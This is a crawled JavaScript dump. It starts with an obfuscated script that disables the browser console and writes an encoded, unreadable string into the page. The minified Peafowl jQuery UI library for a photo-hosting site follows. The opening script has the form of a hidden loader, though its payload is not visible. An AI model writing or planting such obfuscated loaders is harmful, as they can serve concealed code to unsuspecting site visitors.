k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/javascript
request_url: https://ph.smthelp.com/lib/Peafowl/peafowl.min.js?861d527b8d01e8fe1552e0cc56e05073
body_size: 65322
content:
$(function(){var ajaxSetup={url:PF.obj.config.json_api,cache:false,dataType:"json",data:{auth_token:PF.obj.config.auth_token}};if(typeof PF.obj.config.session_id!==typeof undefined){ajaxSetup.data.session_id=PF.obj.config.session_id;}
$.ajaxSetup(ajaxSetup);$(window).bind("beforeunload",function(){if($("form",PF.obj.modal.selectors.root).data("beforeunload")=="continue")
return;if($(PF.obj.modal.selectors.root).is(":visible")&&PF.fn.form_modal_has_changed()){return PF.fn._s("All the changes that you have made will be lost if you continue.");}});$(window).bind("hashchange",function(){if(window.location.hash=="#edit"&&!$(PF.obj.modal.selectors.root).exists())
$("[data-modal=edit]").first().click();});PF.fn.bindtipTip();var resizeTimer,scrollTimer,width=$(window).width();$(window).on("resize",function(){PF.fn.growl.fixPosition();PF.fn.modal.fixScrollbars();var device=PF.fn.getDeviceName(),handled=["phone","phablet"],desktop=["tablet","laptop","desktop"];clearTimeout(resizeTimer);clearTimeout(scrollTimer);scrollTimer=setTimeout(function(){$(".follow-scroll-wrapper, .follow-scroll-placeholder").removeClass("position-fixed").attr("style","");if($("html").hasScrollBar().vertical){PF.obj.follow_scroll.set(true);PF.obj.follow_scroll.process(true);}},25);var new_device=PF.fn.getDeviceName();if((new_device!==device&&($.inArray(device,handled)>=0&&$.inArray(new_device,handled)==-1))||($.inArray(device,desktop)>=0&&$.inArray(new_device,desktop)==-1)){PF.fn.close_pops();}
$(".top-bar").css("top","");$(PF.fn.topMenu.vars.menu).css("height",$(window).height());$("body").css({position:"",height:""});$(".antiscroll").removeClass("jsly").data("antiscroll","");$(".antiscroll-inner").css({height:"",width:"",maxheight:""});PF.fn.list_fluid_width();if(width!==$(window).width()){if($("[data-action=top-bar-menu-full]","#top-bar").hasClass("current")){PF.fn.topMenu.hide(0);}
var cols_fn=function(){PF.fn.listing.columnizer(true,0);$(PF.obj.listing.selectors.list_item).show();};cols_fn();}
width=$(window).width();});$(document).on("click","html",function(){PF.fn.close_pops();});if($("html").hasClass("no-svg")){$("img.replace-svg").replace_svg();}
$(document).on("keydown",".numeric-input",function(e){e.keydown_numeric();});$(document).on("click","[data-scrollto]",function(e){var target=$(this).data("scrollto"),$target=$(!target.match(/^\#|\./)?"#"+target:target);if($target.exists()){PF.fn.scroll($target);}else{console.log("PF scrollto error: target doesn't exists",$target);}});$(document).on("click focus","[data-login-needed], [data-user-logged=must]",function(e){if(!PF.fn.is_user_logged()){e.preventDefault();e.stopPropagation();window.location.href=PF.obj.vars.urls.login;return false;}});$(document).on("click","[data-trigger]",function(e){if(e.isPropagationStopped()){return false;}
var trigger=$(this).data("trigger"),$target=$(!trigger.match(/^\#|\./)?"#"+trigger:trigger);if($target.exists()){e.stopPropagation();e.preventDefault();if(!$target.closest(PF.obj.modal.selectors.root).length){PF.fn.modal.close();}
$target.click();}else{console.log("PF trigger error: target doesn't exists",$target);}});$("form[method=post]").each(function(){if(!$("input[name=auth_token]",this).exists()){$(this).append($("<input>",{type:"hidden",name:"auth_token",value:PF.obj.config.auth_token}));}});$(document).on("click",".clear-form",function(){$(this).closest("form")[0].reset();});$(document).on("submit","form[data-action=validate]",function(e){var type=$(this).data("type"),errors=false,$validate=$(this).find("[required], [data-validate]");$validate.each(function(){var input_type=$(this).attr("type"),pattern=$(this).attr("pattern"),errorFn=function(el){$(el).highlight();errors=true;};if($(this).is("[required]")&&$(this).val()==""){if($(this).is(":hidden")){var $hidden_target=$($($(this).data("highlight")).exists()?$(this).data("highlight"):"#"+$(this).data("highlight"));$($hidden_target).highlight();}
errorFn(this);}
if(typeof pattern=="undefined"&&/mail|url/.test(input_type)==false){return true;}
if(pattern){pattern=new RegExp(pattern);if(!pattern.test($(this).val())){errorFn(this);}}
if(input_type=="email"&&!$(this).val().isEmail()){errorFn(this);}});if(errors){PF.fn.growl.expirable(PF.fn._s("Check the errors in the form to continue."));return false;}});$(document).on("change","select[data-combo]",function(){var $combo=$("#"+$(this).data("combo"));if($combo.exists()){$combo.children(".switch-combo").hide();}
var $combo_container=$("#"+
$(this).closest("select").data("combo")),$combo_target=$("[data-combo-value~="+$("option:selected",this).attr("value")+"]",$combo_container);if($combo_target.exists()){$combo_target.show().find("[data-required]").each(function(){$(this).attr("required","required");});}
$(".switch-combo",$combo_container).each(function(){if($(this).is(":visible"))return;$("[required]",this).attr("data-required",true).removeAttr("required");});});$(document).on("keyup",function(e){$this=$(e.target);if(e.keyCode==27){if($(PF.obj.modal.selectors.root).is(":visible")&&!$this.is(":input")){$("[data-action=cancel],[data-action=close-modal]",PF.obj.modal.selectors.root).first().click();}}});$(document).on("change",":input",function(e){PF.fn.growl.close();});$(document).on("keyup",":input",function(e){$(".input-warning",$(this).closest(".input-label")).html("");});$(document).on("blur",":input",function(){var this_val=$.trim($(this).prop("value"));$(this).prop("value",this_val);});$(document).on("click",":input[data-focus=select-all]",function(){this.select();});$(document).on("keyup change blur",":input[type=password]",function(){var password=testPassword($(this).val()),$parent=$(this).closest("div");if($(this).val()==""){password.percent=0;password.verdict="";}
$("[data-content=password-meter-bar]",$parent).attr("data-veredict",password.verdict.replace(/ /g,"-")).width(password.percent);$("[data-text=password-meter-message]",$parent).removeClass("red-warning").text(password.verdict!==""?PF.fn._s(password.verdict):"");});$(document).on("click","[rel=popup-link], .popup-link",function(e){e.preventDefault();var href=$(this)[typeof $(this).attr("href")!=="undefined"?"attr":"data"]("href");if(typeof href=="undefined"){return;}
if(href.substring(0,6)=="mailto"&&PF.fn.isDevice(["phone","phablet"])){window.location=href;return false;}
PF.fn.popup({href:href});});$(window).scroll(function(){PF.obj.follow_scroll.process();});$(document).on("click","[data-modal=simple],[data-modal=html]",function(){var $target=$("[data-modal="+$(this).data("target")+"], #"+$(this).data("target")).first();PF.fn.modal.call({template:$target.html(),buttons:false});});$(document).on("submit",PF.obj.modal.selectors.root+" form",function(e){if($(this).data("prevented"))return false;if(typeof $(this).attr("method")!=="undefined")return;return false;});$(document).on("click","[data-modal=edit],[data-modal=form],[data-confirm]",function(e){e.preventDefault();var $this=$(this);var $target;if($this.is("[data-confirm]")){$target=$this;PF.obj.modal.type="confirm";}else{$target=$("[data-modal="+$this.data("target")+"], #"+$this.data("target")).first();if($target.length==0){$target=$("[data-modal=form-modal], #form-modal").first();}
if($target.length==0){console.log("PF Error: Modal target doesn't exists.");}
PF.obj.modal.type=$this.data("modal");}
var args=$this.data("args"),submit_function=window[$target.data("submit-fn")],cancel_function=window[$target.data("cancel-fn")],onload_function=window[$target.data("load-fn")],submit_done_msg=$target.data("submit-done"),ajax={url:$target.data("ajax-url")||(typeof $target.data("is-xhr")!==typeof undefined?PF.obj.config.json_api:null),deferred:window[$target.data("ajax-deferred")]};if(typeof submit_function!=="function"&&$target.data("submit-fn")){var submit_fn_split=$target.data("submit-fn").split(".");submit_function=window;for(var i=0;i<submit_fn_split.length;i++){submit_function=submit_function[submit_fn_split[i]];}}
if(typeof cancel_function!=="function"&&$target.data("cancel-fn")){var cancel_fn_split=$target.data("cancel-fn").split(".");cancel_function=window;for(var i=0;i<cancel_fn_split.length;i++){cancel_function=cancel_function[cancel_fn_split[i]];}}
if(typeof load_function!=="function"&&$target.data("load-fn")){var load_fn_split=$target.data("load-fn").split(".");load_function=window;for(var i=0;i<load_fn_split.length;i++){load_function=load_function[load_fn_split[i]];}}
if(typeof ajax.deferred!=="object"&&$target.data("ajax-deferred")){var deferred_obj_split=$target.data("ajax-deferred").split(".");ajax.deferred=window;for(var i=0;i<deferred_obj_split.length;i++){ajax.deferred=ajax.deferred[deferred_obj_split[i]];}}
var fn_before=window[$target.data("before-fn")];if(typeof fn_before!=="function"&&$target.data("before-fn")){var before_obj_split=$target.data("before-fn").split(".");fn_before=window;for(var i=0;i<before_obj_split.length;i++){fn_before=fn_before[before_obj_split[i]];}}
if(typeof fn_before=="function"){fn_before(e);}
var inline_options=$(this).data("options")||{};if($this.is("[data-confirm]")){var default_options={message:$this.data("confirm"),confirm:typeof submit_function=="function"?submit_function(args):"",cancel:typeof cancel_function=="function"?cancel_function(args):"",ajax:ajax};if($this.attr("href")&&default_options.confirm==""){default_options.confirm=function(){return window.location.replace($this.attr("href"));};}
PF.fn.modal.confirm($.extend(default_options,inline_options));}else{var default_options={template:$target.html(),button_submit:$(this).is("[data-modal=edit]")?PF.fn._s("Save changes"):PF.fn._s("Submit"),confirm:function(){var form_modal_has_changed=PF.fn.form_modal_has_changed();var $form=$("form",PF.obj.modal.selectors.root);if(typeof $form.attr("action")!=="undefined"){$form.data("prevented",!form_modal_has_changed);PF.fn.modal.close();return;}
$(":input[name]",$form).each(function(){if(!$(this).is(":visible")){var input_attr=$(this).attr("required");if(typeof input_attr!==typeof undefined&&input_attr!==false){$(this).prop("required",false).attr("data-required","required");}}else{if($(this).attr("data-required")=="required"){$(this).prop("required",true);}}});if(!$form[0].checkValidity()){return false;}
if(!form_modal_has_changed&&!inline_options.forced){PF.fn.modal.close();return;}
if(typeof submit_function=="function")
submit_fn=submit_function(args);if(typeof submit_fn!=="undefined"&&submit_fn==false){return false;}
$(":input",PF.obj.modal.selectors.root).each(function(){$(this).val($.trim($(this).val()));});if($this.is("[data-modal=edit]")){$target.html($(PF.obj.modal.selectors.body,$(PF.obj.modal.selectors.root).bindFormData()).html().replace(/rel=[\'"]tooltip[\'"]/g,'rel="template-tooltip"'));}
if(typeof ajax.url!=="undefined"){return true;}else{PF.fn.modal.close(function(){if(typeof submit_done_msg!=="undefined"){PF.fn.growl.expirable(submit_done_msg!==""?submit_done_msg:PF.fn._s("Changes saved successfully."));}});}},cancel:function(){if(typeof cancel_fn=="function")cancel_fn=cancel_fn();if(typeof cancel_fn!=="undefined"&&cancel_fn==false){return false;}
if($target.data("prompt")!="skip"&&PF.fn.form_modal_has_changed()){if($(PF.obj.modal.selectors.changes_confirm).exists())return;$(PF.obj.modal.selectors.box,PF.obj.modal.selectors.root).css({transition:"none"}).hide();$(PF.obj.modal.selectors.root).append('<div id="'+
PF.obj.modal.selectors.changes_confirm.replace("#","")+'"><div class="content-width"><h2>'+
PF.fn._s("All the changes that you have made will be lost if you continue.")+'</h2><div class="'+
PF.obj.modal.selectors.btn_container.replace(".","")+' margin-bottom-0"><button class="btn btn-input default" data-action="cancel">'+
PF.fn._s("Go back to form")+'</button> <span class="btn-alt">'+
PF.fn._s("or")+' <a data-action="submit">'+
PF.fn._s("continue anyway")+"</a></span></div></div>");$(PF.obj.modal.selectors.changes_confirm).css("margin-top",-$(PF.obj.modal.selectors.changes_confirm).outerHeight(true)/
2).hide().fadeIn("fast");}else{PF.fn.modal.close();if(window.location.hash=="#edit")window.location.hash="";}},load:function(){if(typeof load_function=="function")load_function();},callback:function(){},ajax:ajax};PF.fn.modal.call($.extend(default_options,inline_options));}});if(!PF.fn.is_user_logged()){$("[data-login-needed]:input, [data-user-logged=must]:input").each(function(){$(this).attr("readonly",true);});}
$(document).on("keydown",PF.obj.modal.selectors.root+" input",function(e){var $this=$(e.target),key=e.charCode||e.keyCode;if(key!==13){PF.fn.growl.close();return;}
if(key==13&&$("[data-action=submit]",PF.obj.modal.selectors.root).exists()&&!$this.is(".prevent-submit")){$("[data-action=submit]",PF.obj.modal.selectors.root).click();}});if(window.location.hash&&window.location.hash=="#edit"){$("[data-modal=edit]").first().click();}
$(document).on("click","[data-action=top-bar-menu-full]",function(){var hasClass=$("[data-action=top-bar-menu-full]","#top-bar").hasClass("current");PF.fn.topMenu[hasClass?"hide":"show"]();});$(document).on("click","[data-action=top-bar-search]",function(){$("[data-action=top-bar-search-input]",".top-bar").removeClass("hidden").show();$("[data-action=top-bar-search-input]:visible input").first().focus();if(is_ios()&&!$(this).closest(PF.fn.topMenu.vars.menu).exists()){$(".top-bar").css("position","absolute");}
$("[data-action=top-bar-search]",".top-bar").hide();});$(document).on("click",".input-search .icon-search",function(e){$("input",e.currentTarget.offsetParent).focus();});$(document).on("click",".input-search .icon-close, .input-search [data-action=clear-search]",function(e){var $input=$("input",e.currentTarget.offsetParent);if($input.val()==""){if($(this).closest("[data-action=top-bar-search-input]").exists()){$("[data-action=top-bar-search-input]",".top-bar").hide();$("[data-action=top-bar-search]",".top-bar").removeClass("opened").show();if(is_ios()&&$(this).closest("#top-bar").css("position")!=="fixed"){$(".top-bar").css("position","fixed");}}}else{if(!$(this).closest("[data-action=top-bar-search-input]").exists()){$(this).hide();}
$input.val("").change();}});$(document).on("keyup change","input.search",function(e){var $input=$(this),$div=$(this).closest(".input-search");if(!$(this).closest("[data-action=top-bar-search-input]").exists()){var todo=$input.val()==""?"hide":"show";$(".icon-close, [data-action=clear-search]",$div)[todo]();}});$(document).on("click mouseenter",".pop-btn",function(e){if(PF.fn.isDevice(["phone","phablet"])&&(e.type=="mouseenter"||$(this).hasClass("pop-btn-desktop"))){return;}
var $this_click=$(e.target);var $pop_btn;var $pop_box;var devices=$.makeArray(["phone","phablet"]);var $this=$(this);if(e.type=="mouseenter"&&!$(this).hasClass("pop-btn-auto"))return;if($(this).hasClass("disabled")||($this_click.closest(".current").exists()&&!PF.fn.isDevice("phone")&&!$this_click.closest(".pop-btn-show").exists())){return;}
PF.fn.growl.close();e.stopPropagation();$pop_btn=$(this);$pop_box=$(".pop-box",$pop_btn);$pop_btn.addClass("opened");$(".pop-box-inner",$pop_box).css("max-height","");if(PF.fn.isDevice(devices)){var text=$(".btn-text,.text,.pop-btn-text",$pop_btn).first().text();if(typeof text=="undefined"||text==""){text=PF.fn._s("Select");}
if(!$(".pop-box-header",$pop_box).exists()){$pop_box.prepend($("<div/>",{class:"pop-box-header",html:text+'<span class="btn-icon icon-close"></span></span>'}));}}else{$(".pop-box-header",$pop_box).remove();$pop_box.css({bottom:""});}
if($pop_box.hasClass("anchor-center")&&typeof $pop_box.data("guidstr")==typeof undefined){if(!PF.fn.isDevice(devices)){$pop_box.css("margin-left",-($pop_box.width()/ 2));}else{$pop_box.css("margin-left","");}}
if($this_click.is("[data-change]")){$("li",$pop_box).removeClass("current");$this_click.closest("li").addClass("current");$("[data-text-change]",$pop_btn).text($("li.current a",$pop_box).text());e.preventDefault();}
if(!$pop_box.exists())return;var $this=e.istriggered?$(e.target):$(this);if($pop_box.is(":visible")&&$(e.target).closest(".pop-box-inner").exists()&&$this.hasClass("pop-keep-click")){return;}
$(".pop-box:visible").not($pop_box).hide().closest(".pop-btn").removeClass("opened");var callback=function($pop_box){if(!$pop_box.is(":visible")){var guidstr=$pop_box.attr("data-guidstr");$pop_box.css("marginLeft","").removeClass(guidstr).removeAttr("data-guidstr").closest(".pop-btn").removeClass("opened");if(typeof guidstr!==typeof undefined){$("style#"+guidstr).remove();}}else{if(!PF.fn.isDevice(devices)){var posMargin=$pop_box.css("marginLeft");if(typeof posMargin!==typeof undefined){posMargin=parseFloat(posMargin);$pop_box.css("marginLeft","");}
var cutoff=$pop_box.getWindowCutoff();if(cutoff&&(cutoff.left||cutoff.right)&&cutoff.right<posMargin){var guidstr="guid-"+PF.fn.guid();$pop_box.css("marginLeft",cutoff.right+"px").addClass(guidstr).attr("data-guidstr",guidstr);var posArrow=$this.outerWidth()/ 2+
$this.offset().left-
$pop_box.offset().left;var selectors=[];$.each(["top","bottom"],function(i,v){$.each(["after","before"],function(ii,vv){selectors.push("."+guidstr+".arrow-box-"+v+":"+vv);});});$('<style id="'+
guidstr+'">'+
selectors.join()+" { left: "+
posArrow+"px; }</style>").appendTo("head");}else{$pop_box.css("marginLeft",posMargin+"px");}
$(".antiscroll-wrap:not(.jsly):visible",$pop_box).addClass("jsly").antiscroll();}else{$(".antiscroll-inner",$pop_box).height("100%");}}};if(PF.fn.isDevice(devices)){if($(this).is("[data-action=top-bar-notifications]")){$pop_box.css({height:$(window).height()});}
var pop_box_h=$pop_box.height()+"px";var menu_top=parseInt($(".top-bar").outerHeight())+
parseInt($(".top-bar").css("top"))+
parseInt($(".top-bar").css("margin-top"))+
parseInt($(".top-bar").css("margin-bottom"))+"px";if($pop_box.is(":visible")){$("#pop-box-mask").css({opacity:0});$pop_box.css({transform:"none"});if($this.closest(PF.fn.topMenu.vars.menu).exists()){$(".top-bar").css({transform:"none"});$(PF.fn.topMenu.vars.menu).css({height:$(window).height()+parseInt(menu_top)});}
setTimeout(function(){$pop_box.hide().attr("style","");$("#pop-box-mask").remove();callback($pop_box);if($this.closest(PF.fn.topMenu.vars.menu).exists()){$(PF.fn.topMenu.vars.menu).css({height:""});$(PF.fn.topMenu.vars.menu).animate({scrollTop:PF.fn.topMenu.vars.scrollTop},PF.obj.config.animation.normal / 2);}},PF.obj.config.animation.normal);if(!$("body").data("hasOverflowHidden")){$("body").removeClass("overflow-hidden");}}else{$("#pop-box-mask").remove();$pop_box.parent().prepend($("<div/>",{id:"pop-box-mask",class:"fullscreen soft-black"}).css({zIndex:400,display:"block"}));PF.fn.topMenu.vars.scrollTop=$(PF.fn.topMenu.vars.menu).scrollTop();setTimeout(function(){$("#pop-box-mask").css({opacity:1});setTimeout(function(){$pop_box.show().css({bottom:"-"+pop_box_h,maxHeight:$(window).height(),zIndex:1000,transform:"translate(0,0)"});setTimeout(function(){$pop_box.css({transform:"translate(0,-"+pop_box_h+")"});},1);setTimeout(function(){callback($pop_box);},PF.obj.config.animation.normal);if($("body").hasClass("overflow-hidden")){$("body").data("hasOverflowHidden",1);}else{$("body").addClass("overflow-hidden");}
if($this.closest(PF.fn.topMenu.vars.menu).exists()){$(".top-bar").css({transform:"translate(0, -"+menu_top+")"});$(PF.fn.topMenu.vars.menu).css({height:$(window).height()+parseInt(menu_top)});}
$(".pop-box-inner",$pop_box).css("height",$pop_box.height()-
$(".pop-box-header",$pop_box).outerHeight(true));},1);},1);}}else{$pop_box[$pop_box.is(":visible")?"hide":"show"](0,function(){callback($pop_box);});}}).on("mouseleave",".pop-btn",function(){if(!PF.fn.isDevice(["laptop","desktop"])){return;}
var $pop_btn=$(this),$pop_box=$(".pop-box",$pop_btn);if(!$pop_btn.hasClass("pop-btn-auto")||(PF.fn.isDevice(["phone","phablet"])&&$pop_btn.hasClass("pop-btn-auto"))){return;}
if(!PF.fn.isDevice(["phone","phablet","tablet"])&&$(this).hasClass("pop-btn-delayed")){$(this).removeClass("pop-btn-auto");}
$pop_box.hide().closest(".pop-btn").removeClass("opened");});$(".pop-btn-delayed").delayedAction({delayedAction:function($element){if(PF.fn.isDevice(["phone","phablet","tablet"]))return;var $el=$(".pop-box-inner",$element);if($el.is(":hidden")){$element.addClass("pop-btn-auto").click();}},hoverTime:2000});if(window.location.hash){}
if($(".content-tabs").exists()){var $tab=$("a",".content-tabs .current");History.replaceState({href:$tab.attr("href"),"data-tab":$tab.data("tab"),pushed:"tabs",statenum:0},null,null);}
var State=History.getState();if(typeof State.data=="undefined"){History.replaceState({scrollTop:0},document.title,window.location.href);}
History.Adapter.bind(window,"popstate",function(){var State=History.getState();if(State.data&&typeof State.data.scrollTop!=="undefined"){if($(window).scrollTop()!==State.data.scrollTop){$(window).scrollTop(State.data.scrollTop);}}
return;});$("a",".content-tabs").click(function(e){if($(this).data("link")==true){$(this).data("tab",false);}
if($(this).closest(".current,.disabled").exists()){e.preventDefault();return;}
if(typeof $(this).data("tab")=="undefined")return;var dataTab={};$.each(this.attributes,function(){dataTab[this.name]=this.value;});dataTab.pushed="tabs";if($("#"+dataTab["data-tab"]).data("load")!="classic"){if(window.location.hash){var url=window.location.href;url=url.replace(window.location.hash,"");}
History.pushState(dataTab,document.title,typeof url!=="undefined"?url:$(this).attr("href"));e.preventDefault();}
var $tab_menu=$("[data-action=tab-menu]",$(this).closest(".header"));$tab_menu.find("[data-content=current-tab-label]").text($(this).text());if($tab_menu.is(":visible")){$tab_menu.click();}});$(document).on("click","[data-action=tab-menu]",function(){var $tabs=$(this).closest(".header").find(".content-tabs"),visible=$tabs.is(":visible"),$this=$(this);if(!visible){$tabs.data("classes",$tabs.attr("class"));$tabs.removeClass(function(index,css){return(css.match(/\b\w+-hide/g)||[]).join(" ");});$tabs.hide();}
if(!visible){$this.removeClass("current");}
$tabs[visible?"hide":"show"]();if(visible){$tabs.css("display","").addClass($tabs.data("classes"));$this.addClass("current");}});$(window).bind("statechange",function(e){PF.fn.growl.close();var dataTab;dataTab=History.getState().data;if(dataTab&&dataTab.pushed=="tabs"){PF.fn.show_tab(dataTab["data-tab"]);}});$(document).on("click",".list-item a",function(e){if($(this).attr("src")=="")return;History.replaceState({scrollTop:$(window).scrollTop()},document.title,window.location.href);});$(document).on("click","[data-action=load-more]",function(e){$(this).closest(".content-listing-more").hide();if(!PF.fn.is_listing()||$(this).closest(PF.obj.listing.selectors.content_listing).is(":hidden")||$(this).closest("#content-listing-template").exists()||PF.obj.listing.calling)
return;PF.fn.listing.queryString.stock_new();PF.obj.listing.query_string.seek=$(this).attr("data-seek");PF.obj.listing.query_string.page=$(PF.obj.listing.selectors.content_listing_visible).data("page");PF.obj.listing.query_string.page++;PF.fn.listing.ajax();e.preventDefault();});if($(PF.obj.listing.selectors.list_item).length>0){PF.fn.listing.show();$(window).scroll(function(){var $loadMore=$(PF.obj.listing.selectors.content_listing_load_more,PF.obj.listing.selectors.content_listing_visible).find("button[data-action=load-more]");if($loadMore.length>0&&$(window).scrollTop()+$(window).innerHeight()>$(document).height()-300&&PF.obj.listing.calling==false){$loadMore.click();}});}
$(document).on("click",PF.obj.modal.selectors.root+" [data-switch]",function(){var $this_modal=$(this).closest(PF.obj.modal.selectors.root);$("[data-view=switchable]",$this_modal).hide();$("#"+$(this).attr("data-switch"),$this_modal).show();});$(document).on("click","[data-toggle]",function(){var $target=$("[data-content="+$(this).data("toggle")+"]");var show=!$target.is(":visible");$(this).html($(this).data("html-"+(show?"on":"off")));$target.toggle();});$(document).on("click","[data-action=cookie-law-close]",function(){var $cookie=$(this).closest("#cookie-law-banner");var cookieName=typeof $cookie.data("cookie")!==typeof undefined?$cookie.data("cookie"):"PF_COOKIE_LAW_DISPLAY";Cookies.set(cookieName,0,{expires:365});$cookie.remove();});Clipboard=new Clipboard("[data-action=copy]",{text:function(trigger){var $target=$(trigger.getAttribute("data-action-target"));var text=$target.is(":input")?$target.val():$target.text();return text.trim();}});Clipboard.on("success",function(e){var $target=$(e.trigger.getAttribute("data-action-target"));$target.highlight();e.clearSelection();});});var PF={fn:{},str:{},obj:{}};PF.obj.config={base_url:"",json_api:"/json/",listing:{items_per_page:24},animation:{easingFn:"ease",normal:400,fast:250}};PF.obj.l10n={};PF.fn._s=function(string,s){var string;if(typeof string=="undefined"){return string;}
if(typeof PF.obj.l10n!=="undefined"&&typeof PF.obj.l10n[string]!=="undefined"){string=PF.obj.l10n[string][0];if(typeof string=="undefined"){string=string;}}else{string=string;}
string=string.toString();if(typeof s!=="undefined"){string=sprintf(string,s);}
return string;};PF.fn._n=function(singular,plural,n){var string;if(typeof PF.obj.l10n!=="undefined"&&typeof PF.obj.l10n[singular]!=="undefined"){string=PF.obj.l10n[singular][n==1?0:1];}else{string=n==1?singular:plural;}
string=typeof string=="undefined"?singular:string.toString();if(typeof n!=="undefined"){string=sprintf(string,n);}
return string;};PF.fn.extend_lang=function(strings){$.each(PF.obj.lang_strings,function(i,v){if(typeof strings[i]!=="undefined"){$.extend(PF.obj.lang_strings[i],strings[i]);}});};PF.fn.get_url_vars=function(){var match,pl=/\+/g,search=/([^&=]+)=?([^&]*)/g,decode=function(s){return decodeURIComponent(escape(s.replace(pl," ")));},query=window.location.search.substring(1),urlParams={};while((match=search.exec(query))){urlParams[decode(match[1])]=decode(match[2]);}
return urlParams;};PF.fn.get_url_var=function(name){return PF.fn.get_url_vars()[name];};PF.fn.is_user_logged=function(){return $("#top-bar-user").exists();};PF.fn.generate_random_string=function(len){if(typeof len=="undefined")len=5;var text="";var possible="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<len;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;};PF.fn.getDateTime=function(){var now=new Date();var year=now.getFullYear();var month=now.getMonth()+1;var day=now.getDate();var hour=now.getHours();var minute=now.getMinutes();var second=now.getSeconds();if(month.toString().length==1){var month="0"+month;}
if(day.toString().length==1){var day="0"+day;}
if(hour.toString().length==1){var hour="0"+hour;}
if(minute.toString().length==1){var minute="0"+minute;}
if(second.toString().length==1){var second="0"+second;}
var dateTime=year+"-"+month+"-"+day+" "+hour+":"+minute+":"+second;return dateTime;};PF.fn.htmlEncode=function(value){return $("<div/>").text($.trim(value)).html();};PF.fn.htmlDecode=function(value){return $("<div/>").html($.trim(value)).text();};PF.fn.nl2br=function(str){var breakTag="<br>";return(str+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+breakTag+"$2");};PF.fn.versionCompare=function(v1,v2,operator){this.php_js=this.php_js||{};this.php_js.ENV=this.php_js.ENV||{};var i=0,x=0,compare=0,vm={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},prepVersion=function(v){v=(""+v).replace(/[_\-+]/g,".");v=v.replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,".");return!v.length?[-8]:v.split(".");};numVersion=function(v){return!v?0:isNaN(v)?vm[v]||-7:parseInt(v,10);};v1=prepVersion(v1);v2=prepVersion(v2);x=Math.max(v1.length,v2.length);for(i=0;i<x;i++){if(v1[i]==v2[i]){continue;}
v1[i]=numVersion(v1[i]);v2[i]=numVersion(v2[i]);if(v1[i]<v2[i]){compare=-1;break;}else if(v1[i]>v2[i]){compare=1;break;}}
if(!operator){return compare;}
